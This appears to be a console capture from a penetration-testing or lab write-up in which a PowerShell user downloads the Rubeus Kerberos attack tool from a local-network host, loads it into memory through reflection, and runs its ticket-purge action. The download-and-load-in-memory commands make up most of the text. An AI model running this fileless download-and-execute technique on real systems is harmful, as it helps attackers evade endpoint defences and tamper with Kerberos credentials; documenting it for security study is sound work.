 PS C:\Users\paqoo> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.18.1/Rubeus.exe')
PS C:\Users\paqoo>
PS C:\Users\paqoo> $assem5 = [System.Reflection.Assembly]::Load($data)
PS C:\Users\paqoo>
PS C:\Users\paqoo> [Rubeus.Program]::Main("purge".Split())
Rubeus
v2.2.0
[*] Action: Purge Tickets
Luid: 0x0
[+] Tickets successfully purged!